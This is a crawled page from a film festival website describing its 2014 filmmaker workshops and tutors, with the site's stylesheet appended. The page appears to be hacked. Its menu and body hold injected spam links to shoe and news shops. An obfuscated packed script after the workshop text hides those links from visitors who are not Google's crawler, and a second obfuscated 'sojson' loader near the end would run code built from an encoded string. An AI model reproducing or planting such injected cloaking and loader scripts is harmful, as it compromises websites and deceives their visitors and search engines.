

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://avanca.com/?q=en/node/212
body_size: 7310
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=en/node/212" />
<link rel="shortlink" href="/?q=en/node/212" />
<link rel="prev" href="/?q=en/node/211" />
<link rel="up" href="/?q=en/node/210" />
<link rel="shortcut icon" href="https://avanca.com/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Workshops 2014 | Festival de Cinema de Avanca</title>
  <style type="text/css" media="all">
@import url("https://avanca.com/modules/system/system.base.css?stbx6m");
@import url("https://avanca.com/modules/system/system.menus.css?stbx6m");
@import url("https://avanca.com/modules/system/system.messages.css?stbx6m");
@import url("https://avanca.com/modules/system/system.theme.css?stbx6m");
</style>
<style type="text/css" media="all">
@import url("https://avanca.com/modules/book/book.css?stbx6m");
@import url("https://avanca.com/modules/comment/comment.css?stbx6m");
@import url("https://avanca.com/modules/field/theme/field.css?stbx6m");
@import url("https://avanca.com/modules/node/node.css?stbx6m");
@import url("https://avanca.com/modules/user/user.css?stbx6m");
@import url("https://avanca.com/modules/forum/forum.css?stbx6m");
@import url("https://avanca.com/sites/all/modules/views/css/views.css?stbx6m");
</style>
<style type="text/css" media="all">
@import url("https://avanca.com/sites/all/modules/ctools/css/ctools.css?stbx6m");
@import url("https://avanca.com/sites/all/modules/panels/css/panels.css?stbx6m");
@import url("https://avanca.com/modules/locale/locale.css?stbx6m");
</style>
<style type="text/css" media="all">
@import url("https://avanca.com/sites/default/themes/avanca/style.css?stbx6m");
</style>
  <script type="text/javascript" src="https://avanca.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://avanca.com/sites/default/files/js/js_R9UbiVw2xuTUI0GZoaqMDOdX0lrZtgX-ono8RVOUEVc.js"></script>
<script type="text/javascript" src="https://avanca.com/sites/default/files/js/js_waP91NpgGpectm_6Y2XDEauLJ8WCSCBKmmA87unpp2E.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-122081578-1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-122081578-1", {"groups":"default","anonymize_ip":true});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","setHasJsCookie":0,"ajaxPageState":{"theme":"avanca","theme_token":"3Un9fGSfKSUZNJOgd_yFKySmfzs2ECWbuw_JuGohAwY","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-122081578-1":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"modules\/locale\/locale.css":1,"sites\/default\/themes\/avanca\/style.css":1}},"googleanalytics":{"account":["UA-122081578-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-212 node-type-book designkit i18n-en" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="int">
<div id="header"><div id="logo"><a href="/"><img src="https://avanca.com/sites/default/files/logo_home-26.png" alt="" title="" /></a></div>  <div class="region region-header">
    <div id="block-block-1" class="block block-block">

    
  <div class="content">
    <div class="box-topL00"><div class="box-topL01 left"><img src="/sites/default/files/layout/logo_top.png" alt="logos" width="97" height="45" /></div><div class="box-topL02 left"><span class="pq">24,</span> 29 <span style="font-size: 13.008px;">Julho | July</span><span style="font-size: 13.008px;"> a/to 02 </span><span style="font-size: 13.008px;">Agosto | </span><span style="font-size: 13.008px;">August <span style="font-size: 13.008px;">2026</span></span></div><div class="box-topL03 right"><a rel="nofollow" href="http://ccavanca.blogspot.com/" target="_blank"><img id="social_b" src="/sites/default/files/layout/blog.png" alt="blog" width="26" height="26" /></a><a rel="nofollow" href="https://www.facebook.com/AvancaFilmFestival" target="_blank"><img id="social_f" src="/sites/default/files/layout/faceb.png" alt="facebook" width="26" height="26" /></a></div><div class="limpar"> </div></div>  </div>
</div>
<div id="block-locale-language" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="en first active"><a href="/?q=en/node/212" class="language-link active" xml:lang="en">English</a></li>
<li class="pt-pt last"><a href="/?q=pt/node/212" class="language-link" xml:lang="pt-pt">Português</a></li>
</ul>  </div>
</div>
<div id="block-system-main-menu" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu"><li class="menu-tilte"><span>The festival</span><ul class="menu"><li class="keys_words leaf"><a href="https://www.dysongroup.com.au/aecefxshop/2021/fashion/womens/jill-biden-floral-dress-blazer-heels-marvin-pratt-milwuakee-1203179978/" title="">Jill Biden Visits Wisconsin School in a Graphic Dress, Blazer &amp; Heels – Dysongroup News, Officine Generale Pants</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfejcashop/" title="">nike outlets sell jordan 1</a></li><li class="keys_words leaf"><a href="https://www.hysteroscopie.org/defbaacshop/nba/trailblazers/news/blazers-predicted-to-land-75m-star-for-anfernee-simons-01jhr99kgb1f" title="">Blazers Predicted to Land M Star For Anfernee Simons</a></li><li class="keys_words leaf"><a href="/bbedbzshop" title="">barron trump height tall nikes melania donald trump</a></li><li class="keys_words leaf"><a href="/bbegcMshop" title="">ir jordan 4 military blue 202</a></li><li class="keys_words leaf"><a href="/bbefgHshop" title="">nike metcon 9</a></li><li class="first leaf"><a href="/?q=en/about">About</a></li>
<li class="leaf"><a href="/?q=en/arquivo" title="">historic</a></li>
<li class="leaf"><a href="/?q=en/partners">partners</a></li>
<li class="leaf"><a href="/?q=en/books">Books</a></li>
<li class="last leaf"><a href="/?q=en/news" title="">News</a></li>
</ul></li><li class="menu-tilte"><span>2026 Festival</span><ul class="menu"><li class="first last leaf"><a href="/?q=en/submissions">Submit a film 2026</a></li>
</ul></li><li class="menu-tilte"><span>2025 Festival</span><ul class="menu"><li class="first leaf"><a href="/?q=en/node/419">OFFICIAL SELECTION 2025</a></li>
<li class="last leaf"><a href="/?q=en/node/388">Avanca 2025 Awards</a></li>
</ul></li><li class="menu-tilte"><span>information</span><ul class="menu"><li class="first leaf"><a href="/?q=en/avanca">Avanca</a></li>
<li class="leaf"><a href="/?q=en/contacts">Contacts</a></li>
<li class="menu-tilte"><span>Conferences </span><ul class="menu"><li class="first last leaf"><a href="/?q=en/avanca-cinema">AVANCA|CINEMA</a></li>
</ul></li></ul></li></ul>  </div>
</div>
  </div>
</div>  
<h1 class="workshops 2014">Workshops 2014</h1>
<div id="banner"></div>
<div id="center">
<div id="tabs-wrapper" class="clearfix"></div><div class="content">  <div class="region region-content">
    <div id="block-block-3" class="block block-block">

    
  <div class="content">
    <p style="margin-bottom: 25px;border-top:1px solid black;"></p>  </div>
</div>
<div id="block-system-main" class="block block-system">

    
  <div class="content">
    <!--node.tpl MODIFICADO-->
<div id="node-212" class="node node-book">
   <div class="content clearfix"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><div class="historico workshop">
<div class="tit">COMBATE DE CINEASTAS | FILMMAKERS KOMBAT 2014</div>
<div class="box-shops cx-tshop m20">
<p><strong>Durante 4 dias, CINEASTAS</strong> vindos de todos os lados filmam e produzem um filme nas ruas, nos campos e com as pessoas de Avanca.<br /> Um combate de criatividade, de experimentação fílmica, de explosão narrativa, de apuro técnico.</p>
<p>Participar no <strong>COMBATE DE CINEASTAS</strong> é integrar uma equipa de cinema inesperada e produzir um filme para o grande ecrã dos cinemas.<br /> Curtas-metragens pensadas para integrar projetos de longa-metragem que o <strong>AVANCA 2014</strong> se encarregará de distribuir por todo o mundo, com parceiros dos 5 continentes.</p>
<p>Ficção, animação, documentário, em filmes sem limite de tempo e produzidos por equipas onde se misturam todas as nacionalidades.</p>
<p>Participar no <strong>COMBATE DE CINEASTAS</strong> é integrar uma equipa de cinema inesperada e produzir um filme para o grande ecrã dos cinemas.</p>
</div>
<div class="linha m20">
<div class="tit2">OS TUTORES</div>
<div class="txt1">Cineastas premiados são os tutores das equipas, apoiando, com a sua experiência, cada um dos filmes em produção.</div>
</div>
<div class="box-shops post-shop m20">
<div class="tit2 m10">OS PROJETOS</div>
<div class="box-comp am m10">1 - PROJETOS DE FICÇÃO <span>(imagem real)</span></div>
<div class="orientador m15">
<div class="tit3">Veit Helmer <span class="red">(Alemanha / Germany)</span></div>
<p>Premiado e nomeado em Atenas, Sundance, Chicago, Gijón, San Sebastian, Seattle, Moscovo, Turim e muitos outros festivais internacionais de cinema, o seu último filme “Baikonur” foi premiado no AVANCA 2013. Tendo em 2005 orientado um workshop e realizado em Avanca a curta-metragem “Boom”, Veit marca uma geração de novos e brilhantes realizadores da Alemanha.<br /> Veit deverá realizar em Avanca um novo filme.</p>
</div>
<div class="orientador m15">
<div class="tit3">David M. Lorenz <span class="red">(Alemanha / Germany)</span></div>
<p>O surpreendente “In the Nick of Time” ganhou o Prémio Curta-metragem no AVANCA 2013. Um cineasta de uma novíssima geração do cinema europeu.</p>
</div>
<div class="orientador m15">
<div class="tit3">Michael Denton <span>e/and</span> Anna McCrickard <span class="red">(Reino Unido / UK)</span></div>
<p>Em 1999, os dois formam a OVERLAP, responsável por projetos inovadores e de grande apuro técnico. “Returning” foi distinguido no AVANCA 2013.</p>
</div>
<div class="orientador m15">
<div class="tit3">Adolf El Assal <span class="red">(Egipto / Egypt)</span></div>
<p>Nascido em Alexandria, cresceu em Dubai, Londres e Luxemburgo. Produtor de vários filmes premiados, ganhou no AVANCA 2013 o Prémio Trailer in Motion com “Les Fameux Gars”.</p>
</div>
<div class="orientador">
<div class="tit3">Patrícia Vidal Delgado <span class="red">(Portugal)</span></div>
<p>Estudou artes em Londres e os seus trabalhos estão espalhados por vários países. No AVANCA 2013 ganhou o Prémio Estreia Mundial Curta-metragem com “Bué Sabi”.</p>
</div>
</div>
<div class="box-shops post-shop m20">
<div class="box-comp am m10">2 - PROJETOS DOCUMENTAIS</div>
<div class="orientador m15">
<div class="tit3">Anne Schiltz <span class="red">(Luxemburgo / Luxembourg)</span></div>
<p>Tendo estudado antropologia visual em Manchester, é realizadora de documentários. “Cello Tales” ganhou ex-aequo o Prémio Televisão no AVANCA 2013.</p>
</div>
<div class="orientador">
<div class="tit3">Joaquim Pavão <span class="red">(Portugal)</span></div>
<p>Compositor e documentarista, no AVANCA 2013 ganhou o Prémio Competição Avanca – documentário, com “Fios do Tempo”.</p>
</div>
</div>
<div class="box-shops post-shop m20">
<div class="box-comp am m10">3 - PROJETOS DE ANIMAÇÃO</div>
<div class="orientador m15">
<div class="tit3">Marcin Wasilewski <span class="red">(Polónia / Poland)</span></div>
<p>“Lost Senses” ganhou o Prémio Animação no AVANCA 2013 e tem estado nos maiores festivais da animação mundial. Acaba de terminar um novo filme.</p>
</div>
<div class="orientador m20">
<div class="tit3">Paulo d'Alva <span class="red">(Portugal)</span></div>
<p>Natural de Avanca onde realizou os seus primeiros filmes de animação, no AVANCA 2013 ganhou o Prémio Competição Avanca – ficção com o filme de animação “Carrotrope”.</p>
</div>
<div class="linha">
<div class="tit2">APOIO ESPECIALIZADO</div>
<div class="txt1">As equipas terão ainda apoio especializado de alguns dos melhores profissionais do cinema português, nomeadamente:</div>
<div class="box_cz2">
<ul>
<li>Luís Diogo <span>– argumento e realização;</span></li>
<li>Francisco Vidinha, aip <span>– direção de fotografia;</span></li>
<li>Álvaro Melo <span>– som direto;</span></li>
<li>Cláudio Jordão <span>– animação 3D;</span></li>
<li>Nelson Martins <span>– produção e pós-produção.</span></li>
</ul>
</div>
</div>
</div>
<div class="box-shops">
<div class="box-comp am m10">CINENTERTAINMENT 3</div>
<div class="tit2">PARA OS MAIS NOVOS...</div>
<div class="sub-tit m5">ENQUANTO OS PAIS PARTICIPAM NO FESTIVAL</div>
<div class="cx-tshop m10">
<p><strong>“CINENTERTAINMENT 3”</strong> (para cineastas com idade entre 6 e os 12 e entre os 13 e os 17 anos)<br /> Dois grupos de jovens cineastas, um com idades entre os 6 e os 12 e outro grupo com idades entre os 13 e os 17 anos, aprendem e experimentam fazer um filme.<br /> O que é o cinema, como é feito e quem o faz, estas são as premissas para 3 dias a usar uma câmara vídeo e explorar a animação imagem-a-imagem.</p>
</div>
<div class="orientador">
<div class="tit3"><span class="red">Orientadores: </span>Equipa da Pantopeia - Criação e promoção artística</div>
<p>Actores, videastas e animadores, a equipa da PANTOPEIA tem criado sucessivos projectos que envolvem a criatividade, os mais novos e a criação artística em processo pedagógico. <br /> São formadores e monitores que conhecem bem o AVANCA, têm uma sólida experiência e são a garantia de uma dinâmica construtiva e estimulante.</p>
</div>
</div>
</div><span class="keys_words"><a class="links_good_rands" href="https://www.copperbridgemedia.com/">bridge media</a> | <a class="links_good_rands" href="https://www.fitforhealth.eu/cdacshop/en/trending">Trending</a></span><script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));</script></div></div></div>  <div id="book-navigation-210" class="book-navigation">
    
        <div class="page-links clearfix">
              <a href="/?q=en/node/211" class="page-previous" title="Go to previous page">‹ Prémios | Awards 2014</a>
                    <a href="/?q=en/node/210" class="page-up" title="Go to parent page">up</a>
                </div>
    
  </div>
</div>
</div>
<!--/node.tpl MODIFICADO-->  </div>
</div>
  </div>
</div>  
</div>
<div id="footer">   <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    
  <div class="content">
    <div class="limpar"> </div><div class="baixo"><div class="text left">AVANCA 2026<span> - Cine-Clube de Avanca <span class="tx1">|</span> <span class="tx2">Tlm:</span> <span class="tx3">+351 966190163</span> <span class="tx1">|</span> </span><a href="mailto:ccavanca@gmail.com">ccavanca@gmail.com</a></div><div class="icons right"><ul class="icon"><li class="g"><a rel="nofollow" href="https://plus.google.com/102558041064095215500/posts" target="_blank">google</a></li><li class="f"><a rel="nofollow" href="https://www.facebook.com/AvancaFilmFestival" target="_blank">face</a></li><li class="b"><a rel="nofollow" href="http://ccavanca.blogspot.com/" target="_blank" title="blogspot">blog</a></li><li class="m"><a href="mailto:ccavanca@gmail.com" title="email">mail</a></li></ul></div><div class="limpar"> </div></div>  </div>
</div>
  </div>
</div></div>  <script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='fa8fe'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://avanca.com/sites/default/themes/avanca/style.css?stbx6m
body_size: 11960
content:
/* $Id: style.css,v 1.88 2011/01/03 07:04:48 webchick Exp $ */
/**
 * Generic elements
 */
/*
TITULOS txt-----
font-family: 'Montserrat', sans-serif;
font-family: 'Open Sans', sans-serif;

PEQUENOS-----
font-family: 'Lato', sans-serif;

CONDENSADO-------
font-family: 'Roboto', sans-serif;

CODE -----------
font-family: 'PT Mono', monospace;
*/

@import url('https://fonts.googleapis.com/css?family=Lato|Montserrat|Open+Sans|PT+Mono|Roboto&display=swap');

body {
  margin: 0;
  padding: 0;
  background: #ffffff;
  font: 12px Arial, sans-serif;
  color: #000000;
  width: 828px;
  margin-left: auto ;
  margin-right: auto ;
}
.region-header {
	height: auto;
	width: 660px;
	float: right;
}
#banner h2 {display:none;}
#block-locale-language {
	height: auto;
	float: right;
	padding-left: 0px;
	width: 75px;
	margin-top: 10px;
}
#block-locale-language ul {
	list-style-type: none;
	padding: 0px;
	margin: 0px;
}
#block-locale-language li {
	display: block;
	text-align: center;
	border: 1px solid #000;
	margin: 0;
	list-style: none;
    line-height: 21px;
}
#block-locale-language a:link, 
#block-locale-language a:visited {
	display: block;
	color: #000;
	text-decoration: none;
}
#block-locale-language li a:hover{
	background-color: #999;
	color: white;
	text-decoration: none;
}
#block-locale-language li a.active{
	background-color: #000;
	color: white;
	text-decoration: none;
}
#block-block-1 {
	width: auto;
	height: auto;
	float: left;
}
#block-block-1 .content{
	width: 580px;
	height: 55px;
	float: left;
	border-bottom: 1px solid black;
}
#block-block-1 .content ul{
	float: right;
	padding-right: 5px;
	margin-top: 5px;
}
#block-block-1 .content li{
  display:inline;
  margin:0;
  padding:.3em;
}
#block-avanca-newsletter {
  float: right;
  width: 159px;
  padding-top: 28px;
}
#block-avanca-newsletter .form-item-mail {margin-top: 0px; }
#block-avanca-newsletter .form-item-mail label {font-weight: normal !important;}
#block-avanca-newsletter #edit-submit {display: none;}
#block-avanca-newsletter h2 {
  font: 12px Arial,sans-serif;
  font-weight: bold;
}
#block-avanca-newsletter #edit-mail{width: 150px;}
#header {
	width: 828px;
	height: 210px;
	margin-bottom: 25px;
}
#logo {
	width: 168px;
	height: 180px;
	float: left;
}
#logo a img {opacity: 1;}
#logo a:hover img {opacity: 0.7;}
.box-topL00 {margin-top: 5px;}
.box-topL03 {padding-top: 5px;}
.box-topL02 {
	padding-top: 25px;
	padding-left: 8px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-size: 13px;
}
.box-topL02 .pq {
	font-size: 9px;
	font-family: "MS Serif", "New York", serif;
}
.box-topL03 img {margin-left: 2px;}
.box-topL03 a img {opacity: 1;}
.box-topL03 a:hover img {opacity: 0.7;}
/* MENU */
#block-system-main-menu {
	padding-top: 10px;
	width: 660px;
	height: auto;
	float: left;
}
ul.menu {
  padding: 0 !important;
  text-transform:lowercase;
}
#block-system-main-menu a:link, 
#block-system-main-menu a:visited {
	display: block;
	color: #000;
	text-decoration: none;
	padding-top: 2px;
	padding-right: 10px;
	padding-bottom: 2px;
	padding-left: 5px;
}
#block-system-main-menu a:hover {text-decoration: underline;}
#block-system-main-menu a:active {
	color: #000;
}
#block-system-main-menu .content > ul > li {
	width: auto;
	margin-right: 15px;
}
#block-system-main-menu li {
	float: left;
	list-style: none outside none;
	margin: 0;
}
#block-system-main-menu li.menu-tilte {width: auto;}
#block-system-main-menu li ul li {
	margin: 0;
	float: none;
	list-style-type: none;
}
#block-system-main-menu .content > ul > li > ul {margin-top: 3px;}
#block-system-main-menu .content > ul > li > ul > li {line-height: 16px;}
#block-system-main-menu .content li a:hover{
	background-color: #999;
	color: white;
	text-decoration: none;
}
#block-system-main-menu .content li a.active{
	background-color: #000;
	color: white;
	text-decoration: none;
}
/* banner*/
/*TEXTO ALT*/
.view-banner .views-field-body {
	height: auto;
	line-height: 22px;
	font-size: 16px;
	/*overflow: hidden;*/
}
/*TEXTO ALT*/
#block-block-2 {
	height: auto;
	margin-bottom: 10px;
}
#block-block-2 p{margin: 0px;}
#block-block-2 .content ul{
  float:left;
  padding-right: 10px;
  margin: 0px;
  margin-top: 1px;
}
#block-block-2 .content li{
  display:inline;
  margin:0;
  padding:.5em;
}
#block-system-main {
 float: left; 
 width: 828px;
 margin-bottom: 25px;
}
/**
 * Node teaser
 */
.item-article {
	width: 250px;
	height: 420px;
	float: left;
	margin-right: 19px;
	margin-left: 19px;
}
.views-row-first .item-article,
.views-row-4  .item-article{margin-left: 0px;}
.views-row-last .item-article,
.views-row-3  .item-article{margin-right: 0px;}
.item-article a,
.item-article a:hover {text-decoration: none;}
.item-article .title-item {
  width: 238px;
  height: 11px;
  color: white;
  line-height: 250%;
  padding-left: 12px;
  font-size: 12px;
  font-weight: bold;
}
.front .item-article .title-item {height: 30px;}
.item-article .title-item h2{line-height: 160%;}
h1{background-color: black;}
h1.noticias,
h1.notícias,
.item-article .news{background-color: #c52026;}
h1.conferências,
.item-article .conference{background-color: #9aceef;}
h1.filmes,
.item-article .movies{background-color: #673091;}
h1.workshops,
.item-article .workshops{background-color: black;}
.item-article .title {
  width: 250px;
  height: 100px;
  line-height: 200%;
  font: 16px Impact, sans-serif;
  color: black;
}
.views-field-title {
  line-height: 200%;
  font: 18px Impact, sans-serif;
  color: black;
  margin-top: 10px;
}
.views-field-body {
	margin-bottom: 30px;
}
.item-article .desc {
  width: 250px;
  height: 135px;
  overflow: hidden;
  margin-bottom: 16px;
  font-size: 14px;
}
.item-article .desc {
  padding-top:5px;
  padding-bottom: 5px;
}
.item-article .date {
  width: 250px;
  height: 16px;
  color: #8d8d8d;
  font-size: 10px;
}
/* news */
#news {
  height: 33px;
  margin-bottom: 7px;
  float: left;
}
#news .title {
  width: 164px;
  background-color: #c52026;
  font-size: 15px;
  color: white;
  float: left;  
  text-transform: uppercase; 
  text-align:center;
  vertical-align: middle;
  line-height: 210%;
  height: 33px;
  border-top: 1px solid #c52026;
  border-bottom: 1px solid #c52026;
}
#news .t-img {
    float: left;
    /*background-image: url(images/bd.png);
    background-position: right top;*/
    width: 12px;
    height: 33px;
    border-top: 1px solid black;
    border-bottom: 1px solid black;
}
#news .news {
  width: 489px;
  float: left;
  height: 33px;
  border-top: 1px solid black;
  border-bottom: 1px solid black;
}
#news .s-img {
  float: left;
  /*background-image: url('images/be.png');
  background-position:right top;*/
  width: 13px;
  height: 33px;
  border-top: 1px solid black;
  border-bottom: 1px solid black;
}
#news .subscribe {
  width: 150px;
  float: right;
  height: 33px;
  background-color: black;
  line-height: 230%;
  vertical-align: middle;
  text-align:center;
  color: white;
  font-size: 14px;
  text-transform: uppercase; 
  border-top: 1px solid black;
  border-bottom: 1px solid black;
}
input {font: 1em/100% Arial, sans-serif;}
textarea,
select {font: 1em/160% Arial, sans-serif;}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
  font-weight: normal;
  font-family: Helvetica, Arial, sans-serif;
}
h1 {
	font-size: 13px;
	width: 200px;
	height: 35px;
	padding-left: 15px;
	text-transform: uppercase;
	color: #FFF;
	display: block;
	line-height: 35px;
}
#center h1 {
  font-size: 160%;
  line-height: 130%;
}
h3 {font-size: 140%;}
h4 {font-size: 130%;}
h5 {font-size: 120%;}
h6 {font-size: 110%;}
p {
  margin: 0.6em 0 1.2em;
  padding: 0;
}
a:link,
a:visited {
  color: #027AC6;
  text-decoration: none;
}
a:hover {
  color: #0062A0;
  text-decoration: underline;
}
a:active,
a.active {color: #5895be;}
#news a:link,
#news a:visited,
#news a:hover {
  color: white !important;
  text-decoration: none !important;
}
.menu-tilte span{
	font-size: 13px;
	font-family: Arial, Helvetica, sans-serif;
	padding-left: 0px;
	margin-bottom: 5px;
	color: #000;
	font-weight: bold;
	padding-right: 0px;
}
.page-taxonomy-term .views-row h2 {display: none;}
marquee {line-height: 250%;}
.field-name-body {width: 828px;}
.fieldset-legend {
  font-weight: bold;  
  font-size: 14px;
}
fieldset {
  border-left: none;
  border-right: none;
}

/*NOVO OFF-SITE*/
.m2 {margin-bottom: 2px;}
.m3 {margin-bottom: 3px;}
.m5 {margin-bottom: 5px;}
.m10 {margin-bottom: 10px;}
.m15 {margin-bottom: 15px;}
.m20 {margin-bottom: 20px;}
.m25 {margin-bottom: 25px;}
.m30 {margin-bottom: 30px;}
.mr10 {margin-right: 10px;}
.mr15 {margin-right: 15px;}
.mr20 {margin-right: 20px;}
.mr25 {margin-right: 25px;}
.mr30 {margin-right: 30px;}
.titulo {
	line-height: 22px;
	font-size: 14px;
	font-weight: bold;
	font-family: Arial, Helvetica, sans-serif;
}
.titulo.red {
	color: #750405;
}
.titulo00 {
	line-height: 31px;
	font-size: 14px;
	font-weight: bold;
	font-family: Arial, Helvetica, sans-serif;
	color: #40014E;
}
.titulo span{color: #333;}
.titulo .red {
	color: #c52026;
	font-family: "Lucida Console", Monaco, monospace;
	font-size: 13px;
	font-weight: normal;
}
.sub-titulo {
	line-height: 22px;
	font-size: 13px;
	font-weight: bold;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	color: #333;
}
.sub-titulo2 {
	line-height: 22px;
	font-size: 14px;
	font-weight: bold;
	color: #000;
}
.texto {
	height: auto;
	width: auto;
	font-size: 15px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	color: #333;
	text-align: justify;
	line-height: 22px;
}
.texto .p2 {
	font-size: 18px;
	color: #000000;
	line-height: auto;
}
.box-rules .texto {
	font-size: 14px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	line-height: 20px;
}
.box-rules .texto p {
    margin: 0px;
    padding-top: 10px;
